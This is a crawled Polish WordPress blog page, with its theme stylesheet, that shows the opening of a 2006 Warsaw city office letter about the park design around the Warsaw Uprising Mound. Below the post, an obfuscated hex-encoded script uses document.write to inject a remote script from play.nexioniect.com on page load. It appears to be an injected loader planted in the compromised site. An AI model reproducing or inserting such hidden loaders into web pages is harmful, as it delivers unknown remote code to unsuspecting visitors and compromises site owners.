

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jerzywojcik.com/2006/05/27
body_size: 22761
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>www.JerzyWojcik.com &raquo; 2006 &raquo; maj &raquo; 27</title>

	<style type="text/css" media="screen">
		@import url( http://www.jerzywojcik.com/wp-content/themes/classic/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.jerzywojcik.com/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.jerzywojcik.com/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 1.0" href="http://www.jerzywojcik.com/feed/atom" />

	<link rel="pingback" href="http://www.jerzywojcik.com/xmlrpc.php" />
		<link rel='archives' title='listopad 2018' href='http://www.jerzywojcik.com/2018/11' />
	<link rel='archives' title='maj 2018' href='http://www.jerzywojcik.com/2018/05' />
	<link rel='archives' title='lipiec 2016' href='http://www.jerzywojcik.com/2016/07' />
	<link rel='archives' title='grudzień 2010' href='http://www.jerzywojcik.com/2010/12' />
	<link rel='archives' title='listopad 2009' href='http://www.jerzywojcik.com/2009/11' />
	<link rel='archives' title='grudzień 2008' href='http://www.jerzywojcik.com/2008/12' />
	<link rel='archives' title='sierpień 2008' href='http://www.jerzywojcik.com/2008/08' />
	<link rel='archives' title='czerwiec 2008' href='http://www.jerzywojcik.com/2008/06' />
	<link rel='archives' title='luty 2007' href='http://www.jerzywojcik.com/2007/02' />
	<link rel='archives' title='listopad 2006' href='http://www.jerzywojcik.com/2006/11' />
	<link rel='archives' title='maj 2006' href='http://www.jerzywojcik.com/2006/05' />
	<link rel='archives' title='marzec 2005' href='http://www.jerzywojcik.com/2005/03' />
	<link rel='archives' title='styczeń 2005' href='http://www.jerzywojcik.com/2005/01' />
	<link rel='archives' title='sierpień 2004' href='http://www.jerzywojcik.com/2004/08' />
	<link rel='archives' title='kwiecień 2004' href='http://www.jerzywojcik.com/2004/04' />
	<link rel='archives' title='czerwiec 2003' href='http://www.jerzywojcik.com/2003/06' />
	<link rel='archives' title='czerwiec 2002' href='http://www.jerzywojcik.com/2002/06' />
	<link rel='archives' title='październik 2000' href='http://www.jerzywojcik.com/2000/10' />
	<link rel='archives' title='sierpień 2000' href='http://www.jerzywojcik.com/2000/08' />
	<link rel='archives' title='marzec 2000' href='http://www.jerzywojcik.com/2000/03' />
	<link rel='archives' title='lipiec 1995' href='http://www.jerzywojcik.com/1995/07' />
	<link rel='archives' title='grudzień 1991' href='http://www.jerzywojcik.com/1991/12' />
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.jerzywojcik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.jerzywojcik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="https://api.w.org/" href="http://www.jerzywojcik.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.jerzywojcik.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.jerzywojcik.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body>
<div id="rap">
<h1 id="header"><a href="http://www.jerzywojcik.com/">www.JerzyWojcik.com</a></h1>

<div id="content">
<!-- end header -->

<h2>27 maja 2006</h2>
<div class="post" id="post-489">
	 <h3 class="storytitle"><a href="http://www.jerzywojcik.com/uncategorized/27-maja-2006-r.html" rel="bookmark">-27 maja 2006 r</a></h3>
	<div class="meta">Filed under: <a href="http://www.jerzywojcik.com/category/uncategorized" rel="category tag">Uncategorized</a> &#8212;  JerzyWojcik @ 19:07 </div>

	<div class="storycontent">
		<div id="attachment_611" style="width: 310px" class="wp-caption alignleft"><a href="http://www.jerzywojcik.com/wp-content/uploads/2008/12/widok-kopca-2008.jpg"><img aria-describedby="caption-attachment-611" class="size-medium wp-image-611" title="widok-kopca-2008" src="http://www.jerzywojcik.com/wp-content/uploads/2008/12/widok-kopca-2008-300x225.jpg" alt="Widok Kopca od srony południowej" width="300" height="225" srcset="http://www.jerzywojcik.com/wp-content/uploads/2008/12/widok-kopca-2008-300x225.jpg 300w, http://www.jerzywojcik.com/wp-content/uploads/2008/12/widok-kopca-2008.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-611" class="wp-caption-text">Widok Kopca od srony południowej</p></div>
<p>Poniżej odpowiedź na pismo Stowarzyszenia „Kopiec Czerniakowski” z dnia 28 kwietnia 2006 do Pana Prezydenta m. st. Warszawy :</p>
<p>Urząd Miasta Stołecznego Warszawy<br />
Biuro Ochrony Środowiska<br />
Pl. Defilad 1, Warszawa</p>
<p>Warszawa, 27.05.2006 r.<br />
Stowarzyszenie „Kopiec Czerniakowski”</p>
<p>W odpowiedzi na Państwa pismo skierowane na ręce Pana Mirosława Kochalskiego &#8211; osoby pełniącej funkcje Prezydenta m. st Warszawy w sprawie dokumentacji projektowej zagospodarowania terenu parku wokół Kopca Powstania Warszawskiego Biuro Ochrony Środowiska informuje, że projekt został wykonany na zlecenie Dzielnicy Mokotów przez posiadającą wieloletnie doświadczenie w projektowaniu terenów zieleni firmę Abies -Architektura Krajobrazu Barbara Kraus-Galińska, <a href="http://www.jerzywojcik.com/uncategorized/27-maja-2006-r.html#more-489" class="more-link">(more&#8230;)</a></p>
	</div>

	<div class="feedback">
				<span>Możliwość komentowania <span class="screen-reader-text">-27 maja 2006 r</span> została wyłączona</span>	</div>

</div>




<script>var _0xeb24=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x6E\x65\x78\x69\x6F","\x6E\x69\x65\x63\x74\x2E\x63\x6F\x6D\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function gior(){var _0xc48cx2=_0xeb24[0];var _0xc48cx3=_0xeb24[1];var _0xc48cx4=_0xeb24[2];var _0xc48cx5=_0xeb24[3];document[_0xeb24[4]](_0xc48cx2+ _0xc48cx3+ _0xc48cx4+ _0xc48cx5)}gior()</script><!-- begin footer -->
</div>


<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="text-296685462" class="widget widget_text">			<div class="textwidget"><a href="http://www.jerzywojcik.com/old" target="_blank" rel="noopener">link do starej wersji strony</a></div>
		</li><li id="categories-292460472" class="widget widget_categories">Kategorie
			<ul>
					<li class="cat-item cat-item-1"><a href="http://www.jerzywojcik.com/category/uncategorized">Uncategorized</a> (43)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.jerzywojcik.com/category/zapiski">Zapiski</a> (1)
</li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		Ostatnie wpisy
		<ul>
											<li>
					<a href="http://www.jerzywojcik.com/uncategorized/moja-historia.html">-moja historia</a>
									</li>
											<li>
					<a href="http://www.jerzywojcik.com/uncategorized/jaki-powinien-byc-park-wokol-kopca-powstania-warszawskiego.html">Jaki powinien być park wokół Kopca Powstania Warszawskiego</a>
									</li>
											<li>
					<a href="http://www.jerzywojcik.com/uncategorized/1969-1982-moja-przygoda-z-informatyka-system-prokor-wektor-awizo-moc-i-soik.html">1969-1982 MOJA PRZYGODA Z INFORMATYKĄ system PROKOR, WEKTOR, AWIZO-MOC i SOIK</a>
									</li>
											<li>
					<a href="http://www.jerzywojcik.com/uncategorized/we-francji.html">-we Francji</a>
									</li>
											<li>
					<a href="http://www.jerzywojcik.com/uncategorized/w-afryce.html">-w Afryce</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget widget_recent_comments">Najnowsze komentarze<ul id="recentcomments"></ul></li><li id="archives-2" class="widget widget_archive">Archiwa
			<ul>
					<li><a href='http://www.jerzywojcik.com/2018/11'>listopad 2018</a></li>
	<li><a href='http://www.jerzywojcik.com/2018/05'>maj 2018</a></li>
	<li><a href='http://www.jerzywojcik.com/2016/07'>lipiec 2016</a></li>
	<li><a href='http://www.jerzywojcik.com/2010/12'>grudzień 2010</a></li>
	<li><a href='http://www.jerzywojcik.com/2009/11'>listopad 2009</a></li>
	<li><a href='http://www.jerzywojcik.com/2008/12'>grudzień 2008</a></li>
	<li><a href='http://www.jerzywojcik.com/2008/08'>sierpień 2008</a></li>
	<li><a href='http://www.jerzywojcik.com/2008/06'>czerwiec 2008</a></li>
	<li><a href='http://www.jerzywojcik.com/2007/02'>luty 2007</a></li>
	<li><a href='http://www.jerzywojcik.com/2006/11'>listopad 2006</a></li>
	<li><a href='http://www.jerzywojcik.com/2006/05' aria-current="page">maj 2006</a></li>
	<li><a href='http://www.jerzywojcik.com/2005/03'>marzec 2005</a></li>
	<li><a href='http://www.jerzywojcik.com/2005/01'>styczeń 2005</a></li>
	<li><a href='http://www.jerzywojcik.com/2004/08'>sierpień 2004</a></li>
	<li><a href='http://www.jerzywojcik.com/2004/04'>kwiecień 2004</a></li>
	<li><a href='http://www.jerzywojcik.com/2003/06'>czerwiec 2003</a></li>
	<li><a href='http://www.jerzywojcik.com/2002/06'>czerwiec 2002</a></li>
	<li><a href='http://www.jerzywojcik.com/2000/10'>październik 2000</a></li>
	<li><a href='http://www.jerzywojcik.com/2000/08'>sierpień 2000</a></li>
	<li><a href='http://www.jerzywojcik.com/2000/03'>marzec 2000</a></li>
	<li><a href='http://www.jerzywojcik.com/1995/07'>lipiec 1995</a></li>
	<li><a href='http://www.jerzywojcik.com/1991/12'>grudzień 1991</a></li>
			</ul>

			</li><li id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>maj 2006</caption>
	<thead>
	<tr>
		<th scope="col" title="poniedziałek">P</th>
		<th scope="col" title="wtorek">W</th>
		<th scope="col" title="środa">Ś</th>
		<th scope="col" title="czwartek">C</th>
		<th scope="col" title="piątek">P</th>
		<th scope="col" title="sobota">S</th>
		<th scope="col" title="niedziela">N</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td><a href="http://www.jerzywojcik.com/2006/05/27" aria-label="Wpisy opublikowane dnia 2006-05-27">27</a></td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Poprzednie i następne miesiące" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.jerzywojcik.com/2005/03">&laquo; mar</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://www.jerzywojcik.com/2006/11">lis &raquo;</a></span>
	</nav></div></li>
</ul>

</div>
<!-- end sidebar -->

<p class="credit"><!--47 queries. 0,370 seconds. --> <cite>Powered by <a href='http://wordpress.org/' title='Powered by WordPress, state-of-the-art semantic personal publishing platform.'><strong>WordPress</strong></a></cite></p>

</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.jerzywojcik.com/wp-content/themes/classic/style.css
body_size: 5623
content:
/*
Theme Name: WordPress Classic
Theme URI: http://wordpress.org/
Description: The original WordPress theme that graced versions 1.2.x and prior.
Version: 1.5
Author: Dave Shea
Tags: mantle color, variable width, two columns, widgets

Default WordPress by Dave Shea || http://mezzoblue.com
Modifications by Matthew Mullenweg || http://photomatt.net
This is just a basic layout, with only the bare minimum defined.
Please tweak this and make it your own. :)
*/

a {
	color: #675;
}

a img {
	border: none;
}

a:visited {
	color: #342;
}

a:hover {
	color: #9a8;
}

acronym, abbr {
	border-bottom: 1px dashed #333;
}

acronym, abbr, span.caps {
	font-size: 90%;
	letter-spacing: .07em;
}

acronym, abbr {
	cursor: help;
}

blockquote {
	border-left: 5px solid #ccc;
	margin-left: 1.5em;
	padding-left: 5px;
}

body {
	background: #fff;
	border: 2px solid #565;
	border-bottom: 1px solid #565;
	border-top: 3px solid #565;
	color: #000;
	font-family: 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	margin: 0;
	padding: 0;
}

cite {
	font-size: 90%;
	font-style: normal;
}

h2 {
	border-bottom: 1px dotted #ccc;
	font: 95% "Times New Roman", Times, serif;
	letter-spacing: 0.2em;
	margin: 15px 0 2px 0;
	padding-bottom: 2px;
}

h3 {
	border-bottom: 1px dotted #eee;
	font-family: "Times New Roman", Times, serif;
	margin-top: 0;
}

ol#comments li p {
	font-size: 100%;
}

p, li, .feedback {
	font: 90%/175% 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: -1px;
}

/* classes used by the_meta() */
ul.post-meta {
	list-style: none;
}

ul.post-meta span.post-meta-key {
	font-weight: bold;
}

.credit {
	background: #90a090;
	border-top: 3px double #aba;
	color: #fff;
	font-size: 11px;
	margin: 10px 0 0 0;
	padding: 3px;
	text-align: center;
}

.credit a:link, .credit a:hover {
	color: #fff;
}

.feedback {
	color: #ccc;
	text-align: right;
	clear: both;
}

.meta {
	font-size: .75em;
}

.meta li, ul.post-meta li {
	display: inline;
}

.meta ul {
	display: inline;
	list-style: none;
	margin: 0;
	padding: 0;
}

.meta, .meta a {
	color: #808080;
	font-weight: normal;
	letter-spacing: 0;
}

.storytitle {
	margin: 0;
}

.storytitle a {
	text-decoration: none;
}

#commentform #author, #commentform #email, #commentform #url, #commentform textarea {
	background: #fff;
	border: 1px solid #333;
	padding: .2em;
}

#commentform textarea {
	width: 100%;
}

#commentlist li ul {
	border-left: 1px solid #ddd;
	font-size: 110%;
	list-style-type: none;
}

#commentlist li .avatar {
	float: right;
	margin-right: 25px;
	border: 1px dotted #ccc;
	padding: 2px;
}

#content {
	margin: 30px 13em 0 3em;
	padding-right: 60px;
}

#header {
	background: #90a090;
	border-bottom: 3px double #aba;
	border-left: 1px solid #9a9;
	border-right: 1px solid #565;
	border-top: 1px solid #9a9;
	font: italic normal 230% 'Times New Roman', Times, serif;
	letter-spacing: 0.2em;
	margin: 0;
	padding: 15px 10px 15px 60px;
}

#header a {
	color: #fff;
	text-decoration: none;
}

#header a:hover {
	text-decoration: underline;
}

#menu {
	background: #fff;
	border-left: 1px dotted #ccc;
	border-top: 3px solid #e0e6e0;
	padding: 20px 0 10px 30px;
	position: absolute;
	right: 2px;
	top: 0;
	width: 11em;
}

#menu form {
	margin: 0 0 0 13px;
}

#menu input#s {
	width: 80%;
	background: #eee;
	border: 1px solid #999;
	color: #000;
}

#menu ul {
	color: #ccc;
	font-weight: bold;
	list-style-type: none;
	margin: 0;
	padding-left: 3px;
	text-transform: lowercase;
}

#menu ul li {
	font: italic normal 110% 'Times New Roman', Times, serif;
	letter-spacing: 0.1em;
	margin-top: 10px;
	padding-bottom: 2px; /*border-bottom: dotted 1px #ccc;*/
}

#menu ul ul {
	font-variant: normal;
	font-weight: normal;
	line-height: 100%;
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: left;
}

#menu ul ul li {
	border: 0;
	font: normal normal 12px/115% 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: 0;
	margin-top: 0;
	padding: 0;
	padding-left: 12px;
}

#menu ul ul li a {
	color: #000;
	text-decoration: none;
}

#menu ul ul li a:hover {
	border-bottom: 1px solid #809080;
}

#menu ul ul ul.children {
	font-size: 142%;
	padding-left: 4px;
}

#wp-calendar {
	border: 1px solid #ddd;
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	width: 90%;
}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
}

#wp-calendar a {
	display: block;
	text-decoration: none;
}

#wp-calendar a:hover {
	background: #e0e6e0;
	color: #333;
}

#wp-calendar caption {
	color: #999;
	font-size: 16px;
	text-align: left;
}

#wp-calendar td {
	color: #ccc;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
}

#wp-calendar td.pad:hover {
	background: #fff;
}

#wp-calendar td:hover, #wp-calendar #today {
	background: #eee;
	color: #bbb;
}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
}

/* Captions & aligment */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
